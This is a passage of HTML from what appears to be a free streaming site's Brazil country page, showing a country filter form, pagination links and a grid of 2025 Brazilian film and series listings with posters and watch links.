                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="172" 
                                                   id="country-172">
                                            <label class="custom-control-label"
                                                   for="country-172">Netherlands</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="122" 
                                                   id="country-122">
                                            <label class="custom-control-label"
                                                   for="country-122">New Zealand</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="219" 
                                                   id="country-219">
                                            <label class="custom-control-label"
                                                   for="country-219">Norway</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="23" 
                                                   id="country-23">
                                            <label class="custom-control-label"
                                                   for="country-23">Poland</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="170" 
                                                   id="country-170">
                                            <label class="custom-control-label"
                                                   for="country-170">Romania</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="109" 
                                                   id="country-109">
                                            <label class="custom-control-label"
                                                   for="country-109">Russia</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="200" 
                                                   id="country-200">
                                            <label class="custom-control-label"
                                                   for="country-200">South Africa</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="135" 
                                                   id="country-135">
                                            <label class="custom-control-label"
                                                   for="country-135">South Korea</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="62" 
                                                   id="country-62">
                                            <label class="custom-control-label"
                                                   for="country-62">Spain</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="114" 
                                                   id="country-114">
                                            <label class="custom-control-label"
                                                   for="country-114">Sweden</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="41" 
                                                   id="country-41">
                                            <label class="custom-control-label"
                                                   for="country-41">Switzerland</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="119" 
                                                   id="country-119">
                                            <label class="custom-control-label"
                                                   for="country-119">Taiwan</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="57" 
                                                   id="country-57">
                                            <label class="custom-control-label"
                                                   for="country-57">Thailand</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="180" 
                                                   id="country-180">
                                            <label class="custom-control-label"
                                                   for="country-180">United Kingdom</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="129" 
                                                   id="country-129">
                                            <label class="custom-control-label"
                                                   for="country-129">United States of America</label>
                                        </div>
                                    </div>
                                
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <div class="cfc-button">
                            <a href="javascript:void(0)" class="btn btn-sm btn-radius btn-primary mr-2 btn-filter"><i
                                        class="fas fa-filter mr-2"></i>Filter</a>
                            <a href="" role="button" data-dismiss="modal" aria-label="Close"
                               class="btn btn-sm btn-radius btn-light">Close</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

                    <div class="pre-pagination mt-5 mb-5">
                        <nav aria-label="Page navigation">
                            <ul class="pagination pagination-lg justify-content-center"><li class="page-item active"><a class="page-link">1</a></li><li class="page-item"><a title="Page 2" class="page-link" href="/country/BR?page=2">2</a></li><li class="page-item"><a title="Page 3" class="page-link" href="/country/BR?page=3">3</a></li><li class="page-item"><a title="Next" class="page-link" href="/country/BR?page=2">→</a></li><li class="page-item"><a title="Last" class="page-link" href="/country/BR?page=12">»</a></li></ul>
                        </nav>
                    </div>
                    <div class="block_area-content block_area-list film_list film_list-grid">
                        <div class="film_list-wrap">
                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/ab/ad/abadb08935e8997abfc2db7e581af77f/abadb08935e8997abfc2db7e581af77f.jpg" class="film-poster-img lazyload"
             title="Ângela Diniz: Murdered and Convicted" alt="Ângela Diniz: Murdered and Convicted">
        <a href="/tv/watch-angela-diniz-murdered-and-convicted-2025-free-137695" class="film-poster-ahref flw-item-tip"
           title="Ângela Diniz: Murdered and Convicted" rel=&#34;nofollow&#34;><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-angela-diniz-murdered-and-convicted-2025-free-137695" rel=&#34;nofollow&#34;
                        title="Ângela Diniz: Murdered and Convicted">Ângela Diniz: Murdered and Convicted</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 2</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/4d/b8/4db8c8f18cc254972cd63dcc94d4d711/4db8c8f18cc254972cd63dcc94d4d711.jpg" class="film-poster-img lazyload"
             title="Eloá the Hostage: Live on TV" alt="Eloá the Hostage: Live on TV">
        <a href="/movie/watch-eloa-the-hostage-live-on-tv-2025-free-137473" class="film-poster-ahref flw-item-tip"
           title="Eloá the Hostage: Live on TV" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-eloa-the-hostage-live-on-tv-2025-free-137473" 
                        title="Eloá the Hostage: Live on TV">Eloá the Hostage: Live on TV</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>85m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/ad/1a/ad1ab362c3b6d776c70de9e9bc856f9e/ad1ab362c3b6d776c70de9e9bc856f9e.jpg" class="film-poster-img lazyload"
             title="My Ayrton by Adriane Galisteu" alt="My Ayrton by Adriane Galisteu">
        <a href="/tv/watch-my-ayrton-by-adriane-galisteu-2025-free-137104" class="film-poster-ahref flw-item-tip"
           title="My Ayrton by Adriane Galisteu" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-my-ayrton-by-adriane-galisteu-2025-free-137104" 
                        title="My Ayrton by Adriane Galisteu">My Ayrton by Adriane Galisteu</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 2</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/56/5f/565f45d36ee678c32f85d476b94a399f/565f45d36ee678c32f85d476b94a399f.jpg" class="film-poster-img lazyload"
             title="TREMEMBÉ" alt="TREMEMBÉ">
        <a href="/tv/watch-tremembe-2025-free-136795" class="film-poster-ahref flw-item-tip"
           title="TREMEMBÉ" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-tremembe-2025-free-136795" 
                        title="TREMEMBÉ">TREMEMBÉ</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 5</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/0e/5e/0e5edce0d23e94859fd8ea6bcff12311/0e5edce0d23e94859fd8ea6bcff12311.jpg" class="film-poster-img lazyload"
             title="Rulers of Fortune" alt="Rulers of Fortune">
        <a href="/tv/watch-rulers-of-fortune-2025-free-136669" class="film-poster-ahref flw-item-tip"
           title="Rulers of Fortune" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-rulers-of-fortune-2025-free-136669" 
                        title="Rulers of Fortune">Rulers of Fortune</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 8</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/21/2f/212f78743073bd5da2ceaa0b4dc36956/212f78743073bd5da2ceaa0b4dc36956.jpg" class="film-poster-img lazyload"
             title="Clube Spelunca" alt="Clube Spelunca">
        <a href="/tv/watch-clube-spelunca-2025-free-136429" class="film-poster-ahref flw-item-tip"
           title="Clube Spelunca" rel=&#34;nofollow&#34;><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-clube-spelunca-2025-free-136429" rel=&#34;nofollow&#34;
                        title="Clube Spelunca">Clube Spelunca</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 10</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/7e/32/7e32cf8ce62fe9a0ba7b4a5ea0d5ce5a/7e32cf8ce62fe9a0ba7b4a5ea0d5ce5a.jpg" class="film-poster-img lazyload"
             title="Cenas de um Crime" alt="Cenas de um Crime">
        <a href="/tv/watch-cenas-de-um-crime-2025-free-135712" class="film-poster-ahref flw-item-tip"
           title="Cenas de um Crime" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-cenas-de-um-crime-2025-free-135712" 
                        title="Cenas de um Crime">Cenas de um Crime</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 8</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/79/51/79516ef82fad1f7bafe256e90ec300ed/79516ef82fad1f7bafe256e90ec300ed.jpg" class="film-poster-img lazyload"
             title="Caramelo" alt="Caramelo">
        <a href="/movie/watch-caramelo-2025-free-134992" class="film-poster-ahref flw-item-tip"
           title="Caramelo" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-caramelo-2025-free-134992" 
                        title="Caramelo">Caramelo</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>101m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/42/0b/420ba2a8ab7d77d6648f9415eb936f0c/420ba2a8ab7d77d6648f9415eb936f0c.jpg" class="film-poster-img lazyload"
             title="Capoeiras" alt="Capoeiras">
        <a href="/tv/watch-capoeiras-2025-free-131320" class="film-poster-ahref flw-item-tip"
           title="Capoeiras" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-capoeiras-2025-free-131320" 
                        title="Capoeiras">Capoeiras</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 6</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/8c/46/8c46c73766ae3e467819d349cbf36792/8c46c73766ae3e467819d349cbf36792.jpg" class="film-poster-img lazyload"
             title="A Woman with No Filter" alt="A Woman with No Filter">
        <a href="/movie/watch-a-woman-with-no-filter-2025-free-135601" class="film-poster-ahref flw-item-tip"
           title="A Woman with No Filter" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-a-woman-with-no-filter-2025-free-135601" 
                        title="A Woman with No Filter">A Woman with No Filter</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>92m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/3a/13/3a138a4012d7e9841e3becab5db26f6b/3a138a4012d7e9841e3becab5db26f6b.jpg" class="film-poster-img lazyload"
             title="Rivers of Fate" alt="Rivers of Fate">
        <a href="/tv/watch-rivers-of-fate-2025-free-130381" class="film-poster-ahref flw-item-tip"
           title="Rivers of Fate" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-rivers-of-fate-2025-free-130381" 
                        title="Rivers of Fate">Rivers of Fate</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 4</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/71/97/7197352cda3a242826913cae82b43038/7197352cda3a242826913cae82b43038.jpg" class="film-poster-img lazyload"
             title="Abandoned: The Woman in the Decaying House" alt="Abandoned: The Woman in the Decaying House">
        <a href="/tv/watch-abandoned-the-woman-in-the-decaying-house-2025-free-129988" class="film-poster-ahref flw-item-tip"
           title="Abandoned: The Woman in the Decaying House" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-abandoned-the-woman-in-the-decaying-house-2025-free-129988" 
                        title="Abandoned: The Woman in the Decaying House">Abandoned: The Woman in the Decaying House</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 3</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/7c/44/7c44e2343a580b0c6d1190d80c02bc85/7c44e2343a580b0c6d1190d80c02bc85.jpg" class="film-poster-img lazyload"
             title="The Murder of Actor Rafael Miguel" alt="The Murder of Actor Rafael Miguel">
        <a href="/tv/watch-the-murder-of-actor-rafael-miguel-2025-free-129958" class="film-poster-ahref flw-item-tip"
           title="The Murder of Actor Rafael Miguel" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-the-murder-of-actor-rafael-miguel-2025-free-129958" 
                        title="The Murder of Actor Rafael Miguel">The Murder of Actor Rafael Miguel</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 3</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/09/05/09056ad8407ebdcbeb83588eb591b807/09056ad8407ebdcbeb83588eb591b807.jpg" class="film-poster-img lazyload"
             title="Almost Family" alt="Almost Family">
        <a href="/movie/watch-almost-family-2025-free-128419" class="film-poster-ahref flw-item-tip"
           title="Almost Family" rel=&#34;nofollow&#34;><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-almost-family-2025-free-128419" rel=&#34;nofollow&#34;
                        title="Almost Family">Almost Family</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>81m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/02/7b/027b47e70919190542556f4646b020ba/027b47e70919190542556f4646b020ba.jpg" class="film-poster-img lazyload"
             title="Team Players" alt="Team Players">
        <a href="/tv/watch-team-players-2025-free-127951" class="film-poster-ahref flw-item-tip"
           title="Team Players" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-team-players-2025-free-127951" 
                        title="Team Players">Team Players</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 8</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/e0/30/e0304ba55a85099221da36ff6ce6e131/e0304ba55a85099221da36ff6ce6e131.jpg" class="film-poster-img lazyload"
             title="Apocalypse in the Tropics" alt="Apocalypse in the Tropics">
        <a href="/movie/watch-apocalypse-in-the-tropics-2025-free-128218" class="film-poster-ahref flw-item-tip"
           title="Apocalypse in the Tropics" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-apocalypse-in-the-tropics-2025-free-128218" 
                        title="Apocalypse in the Tropics">Apocalypse in the Tropics</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>109m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/aa/3e/aa3e89107006685ae63cac3f2578c700/aa3e89107006685ae63cac3f2578c700.jpg" class="film-poster-img lazyload"
             title="Samba Infinite" alt="Samba Infinite">
        <a href="/movie/watch-samba-infinite-2025-free-126604" class="film-poster-ahref flw-item-tip"
           title="Samba Infinite" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-samba-infinite-2025-free-126604" 
                        title="Samba Infinite">Samba Infinite</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>15m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/83/15/831547c32812e3e00e5d2564ae6624c8/831547c32812e3e00e5d2564ae6624c8.jpg" class="film-poster-img lazyload"
             title="Vini Jr." alt="Vini Jr.">
        <a href="/movie/watch-vini-jr-2025-free-125440" class="film-poster-ahref flw-item-tip"
           title="Vini Jr." ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-vini-jr-2025-free-125440" 
                        title="Vini Jr.">Vini Jr.</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>106m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/fb/bd/fbbd511a3af508297b33ad70151ad28a/fbbd511a3af508297b33ad70151ad28a.jpg" class="film-poster-img lazyload"
             title="Latin Blood – The Ballad of Ney Matogrosso" alt="Latin Blood – The Ballad of Ney Matogrosso">
        <a href="/movie/watch-latin-blood-the-ballad-of-ney-matogrosso-2025-free-126979" class="film-poster-ahref flw-item-tip"
           title="Latin Blood – The Ballad of Ney Matogrosso" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-latin-blood-the-ballad-of-ney-matogrosso-2025-free-126979" 
                        title="Latin Blood – The Ballad of Ney Matogrosso">Latin Blood – The Ballad of Ney Matogrosso</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>130m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/03/d4/03d4e67f026e6dcf3381344c00068d35/03d4e67f026e6dcf3381344c00068d35.jpg" class="film-poster-img lazyload"
             title="Serra das Almas" alt="Serra das Almas">
        <a href="/movie/watch-serra-das-almas-2025-free-126607" class="film-poster-ahref flw-item-tip"
           title="Serra das Almas" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-serra-das-almas-2025-free-126607" 
                        title="Serra das Almas">Serra das Almas</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>121m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/f9/0c/f90cff0bb14ce12265793ddc891a4dc9/f90cff0bb14ce12265793ddc891a4dc9.jpg" class="film-poster-img lazyload"
             title="A Tragedy Foretold: Flight 3054" alt="A Tragedy Foretold: Flight 3054">
        <a href="/tv/watch-a-tragedy-foretold-flight-3054-2025-free-123688" class="film-poster-ahref flw-item-tip"
           title="A Tragedy Foretold: Flight 3054" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-a-tragedy-foretold-flight-3054-2025-free-123688" 
                        title="A Tragedy Foretold: Flight 3054">A Tragedy Foretold: Flight 3054</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 3</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/8d/be/8dbe21e45d942a7914c368404fc631f6/8dbe21e45d942a7914c368404fc631f6.jpg" class="film-poster-img lazyload"
             title="Maria: The Outlaw Legend" alt="Maria: The Outlaw Legend">
        <a href="/tv/watch-maria-the-outlaw-legend-2025-free-122836" class="film-poster-ahref flw-item-tip"
           title="Maria: The Outlaw Legend" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-maria-the-outlaw-legend-2025-free-122836" 
                        title="Maria: The Outlaw Legend">Maria: The Outlaw Legend</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 6</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/a6/d9/a6d998729ad282ce9200b3085bc6a08e/a6d998729ad282ce9200b3085bc6a08e.jpg" class="film-poster-img lazyload"
             title="Cancer With Virgo Rising" alt="Cancer With Virgo Rising">
        <a href="/movie/watch-cancer-with-virgo-rising-2025-free-130006" class="film-poster-ahref flw-item-tip"
           title="Cancer With Virgo Rising" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-cancer-with-virgo-rising-2025-free-130006" 
                        title="Cancer With Virgo Rising">Cancer With Virgo Rising</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>95m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/e7/f7/e7f7aa53605f7213ebb226cc81bbd0a9/e7f7aa53605f7213ebb226cc81bbd0a9.jpg" class="film-poster-img lazyload"
             title="Bateau Mouche: Sinking Justice" alt="Bateau Mouche: Sinking Justice">
        <a href="/tv/watch-bateau-mouche-sinking-justice-2025-free-122680" class="film-poster-ahref flw-item-tip"
           title="Bateau Mouche: Sinking Justice" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-bateau-mouche-sinking-justice-2025-free-122680" 
                        title="Bateau Mouche: Sinking Justice">Bateau Mouche: Sinking Justice</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 4</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/a9/12/a9122243c90892e4fc8190364ab655a3/a9122243c90892e4fc8190364ab655a3.jpg" class="film-poster-img lazyload"
             title="O&#39;Dessa" alt="O&#39;Dessa">
        <a href="/movie/watch-odessa-2025-free-121981" class="film-poster-ahref flw-item-tip"
           title="O&#39;Dessa" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-odessa-2025-free-121981" 
                        title="O&#39;Dessa">O&#39;Dessa</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>106m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/65/ae/65aede660e862cabfec299d8f6ac0952/65aede660e862cabfec299d8f6ac0952.jpg" class="film-poster-img lazyload"
             title="Larissa: The Other Side of Anitta" alt="Larissa: The Other Side of Anitta">
        <a href="/movie/watch-larissa-the-other-side-of-anitta-2025-free-121543" class="film-poster-ahref flw-item-tip"
           title="Larissa: The Other Side of Anitta" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-larissa-the-other-side-of-anitta-2025-free-121543" 
                        title="Larissa: The Other Side of Anitta">Larissa: The Other Side of Anitta</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>100m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/28/63/2863b5e2eaf88e995606827bda95fab9/2863b5e2eaf88e995606827bda95fab9.jpg" class="film-poster-img lazyload"
             title="A Bright Lawyer" alt="A Bright Lawyer">
        <a href="/movie/watch-a-bright-lawyer-2025-free-132877" class="film-poster-ahref flw-item-tip"
           title="A Bright Lawyer" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-a-bright-lawyer-2025-free-132877" 
                        title="A Bright Lawyer">A Bright Lawyer</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>95m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/aa/55/aa558391c57282c6869a7e2303d0814f/aa558391c57282c6869a7e2303d0814f.jpg" class="film-poster-img lazyload"
             title="Cheer to Life" alt="Cheer to Life">
        <a href="/movie/watch-cheer-to-life-2025-free-126634" class="film-poster-ahref flw-item-tip"
           title="Cheer to Life" ><i
